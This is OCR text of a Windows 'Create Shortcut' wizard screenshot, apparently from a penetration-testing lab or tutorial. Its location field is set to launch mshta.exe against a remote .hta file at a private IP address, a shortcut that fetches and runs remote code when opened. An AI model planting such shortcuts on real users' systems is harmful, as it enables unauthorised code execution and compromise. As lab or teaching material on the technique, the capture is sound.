 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
C:\Windows\System32\mshta.exe http://192.168.119.120/test.hta
Browse...
Click Next to continue.
Next
Cancel